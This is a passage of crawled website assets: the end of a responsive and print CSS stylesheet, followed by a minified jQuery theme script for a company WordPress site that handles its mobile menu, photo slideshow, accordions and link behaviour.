    top: 30px;
    right: 20px;
  }

  /* hero photo --------------------------- */
  #hero h1 { font-size: 30px; padding: 0 2%; }


  /* content --------------------------- */
  #content-container h1,
  #content-container h2 {
    font-size: 28px;
    line-height: 40px;
  }
  #content-container h3 {
    font-size: 24px;
    line-height: 30px;
  }
  #content-container h4 {
    font-size: 22px;
  }

  /* resource center --------------------------- */
  .featured-resource-img {
    float: none;
    width: 100%;
    max-width: 480px;
    margin: 0 0 40px 0;
  }

  /* home page --------------------------- */
  #content-container #boxed-callouts,
  .home #content-container #boxed-callouts li {
    width: 100%;
    margin: 0 auto;
  }
  #content-container #boxed-callouts li p {
    font-size: 18px;
    padding: 20px;
    text-align: center;
  }
  #boxed-callouts li .boxed-btn {
    min-height: auto;
    line-height: 20px;
    font-size: 16px;
  }

  #partner-spotlight { padding: 20px; }
  #partner-spotlight h2 { font-size: 20px; text-align: left; }
  #partner-spotlight h3 { font-size: 24px; }
  #partner-spotlight h5 { font-size: 20px; }
  #partner-spotlight p,
  #partner-spotlight li,
  #partner-spotlight #spotlight-numbers { font-size: 16px; }
  #partner-spotlight #spotlight-numbers { text-align: center; }

  #partner-spotlight .slash-separator { margin-bottom: 0; }

  #partner-spotlight .dollars {
    height: 40px;
    font-size: 45px;
    padding: 8px 0 0 0;
    background-size: 40px;
  }

  #hp-partner-quote #hp-quote { width: 100%; padding: 40px; }
  #hp-partner-quote #hp-quote-icon { display: none; }
  #content-container #hp-partner-quote #hp-quote p { font-size: 20px; margin-bottom: 10px; }
  #hp-partner-quote #hp-quote #hp-partner-employee { font-size: 18px; }
  #hp-partner-quote #hp-quote #hp-partner-employee .slash-separator { margin: 20px 0; }


}


@media print, (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 1.25dppx), (min-resolution: 120dpi) {

  /* Style adjustments for high resolution devices */

}

/* print styles
-------------------------------------------------- */
@media print {
  *, *:before, *:after { background: transparent !important; color: #000 !important; /* Black prints faster */ box-shadow: none !important; text-shadow: none !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  a[href^="#"]:after, a[href^="javascript:"]:after { content: ""; }
  pre { white-space: pre-wrap !important; }
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.greeneru.com/wp-content/themes/greeneru/assets/js/main-min.js?ver=1.0.2
body_size: 862
content:
function showMobileNavigation(){$("#mobile-menu-icon").addClass("active-icon"),$("#mobile-menu").removeClass("open-menu").stop().slideDown()}function hideMobileNavigation(){$("#mobile-menu-icon").removeClass("active-icon"),$("#mobile-menu").removeClass("open-menu").stop().slideUp()}function screenDimensions(e,n){e>=1024?($("#mobile-menu-icon").removeClass("active-icon"),hideMobileNavigation()):$("#mobile-menu-icon").off().on("click",(function(e){e.preventDefault(),$("#mobile-menu-icon").hasClass("active-icon")?hideMobileNavigation():showMobileNavigation()}))}function checkViewport(){screenDimensions($(window).width(),$(window).height())}var resizeTimer;function photoTransition(e){$("#hero-gallery li").fadeOut(1e3),$("#hero-gallery li:eq("+e+")").fadeIn(1e3)}function rotatePhotos(){var e=$("#hero-gallery li").length;slide_cycles++,11===slide_cycles?clearInterval(rotating):current_photo===e-1?(current_photo=0,photoTransition(current_photo)):(current_photo++,photoTransition(current_photo))}function homeHeroSlideshow(){current_photo=0,slide_cycles=0,$("#hero-gallery li:eq(0)").fadeIn(1e3,(function(){rotating=setInterval(rotatePhotos,5500)}))}$(window).on("resize",(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(checkViewport,500)})),$(window).on("load",(function(){checkViewport()})),window.DeviceOrientationEvent&&window.addEventListener("orientationchange",checkViewport,!1),$(document).ready((function(){var e=$("body").hasClass("home"),n=$("body").hasClass("single-post"),i=$("body").hasClass("tag"),t=$("body").hasClass("single-team"),o=$("body").hasClass("single-partner"),a=$("body").hasClass("page-template-client-markets"),s=$("body").hasClass("page-template-our-partners-landing");e&&($("#hero-gallery li").length>0&&$("#hero-gallery li img").imgpreload((function(){homeHeroSlideshow()})));(n||i)&&$('.menu li:contains("Resource Center")').addClass("current-menu-item"),t&&($('.menu li:contains("Who We Are")').addClass("current-menu-parent"),$('.menu li:contains("Meet the Team")').addClass("current-menu-item")),o&&$('.menu li:contains("Our Partners")').addClass("current-menu-item"),$('.menu li:contains("Customer Portal")').find("a").attr("rel","external"),$("#main-navigation li.menu-item-has-children, #secondary-navigation li.menu-item-has-children").hover((function(){$(this).find("ul").stop().fadeIn(250)}),(function(){$(this).find("ul").stop().fadeOut(250)})),$(".more-text").click((function(e){e.preventDefault(),$(this).hasClass("open-content")?$(this).html('Read More <i class="far fa-angle-down"></i>').removeClass("open-content").prev(".additional-content").slideUp():$(this).html('Read Less <i class="far fa-angle-up"></i>').addClass("open-content").prev(".additional-content").slideDown()})),s&&($(".partner-category .boxed-btn").on("click",(function(){$(this).hasClass("active-category")?($(this).removeClass("active-category"),$(this).parent(".partner-category").removeClass("open-category"),$(this).next(".hidden-partner-content").stop().slideUp()):($(this).addClass("active-category"),$(this).parent(".partner-category").addClass("open-category"),$(this).next(".hidden-partner-content").stop().slideDown())})),$(".partner-category").each((function(e){$(".partner-category:eq("+e+")").hasClass("open-on-load")&&($(".partner-category:eq("+e+")").addClass("open-category"),$(".partner-category:eq("+e+")").find(".boxed-btn").addClass("active-category"),$(".partner-category:eq("+e+")").find(".hidden-partner-content").stop().slideDown())}))),o&&$(window).on("load",(function(){$(".grid").masonry({itemSelector:".grid-item",columnWidth:".grid-sizer",percentPosition:!0})})),a&&$(".icon-description").on("mouseenter",(function(){$(this).parent("li").find("a .client-description").stop().animate({opacity:1},55)})).on("mouseleave",(function(){$(this).parent("li").find("a .client-description").stop().animate({opacity:0},355)})),$(".icon-list li").click((function(){$(this).hasClass("open-definition")?($(".definition").hide(),$(".icon-list li").removeClass("open-definition")):($(".definition").hide(),$(".icon-list li").removeClass("open-definition"),$(this).addClass("open-definition"),$(this).find(".definition").stop().fadeIn(250))})),$("a[rel=external]").click((function(){return window.open(this.href),!1}))}));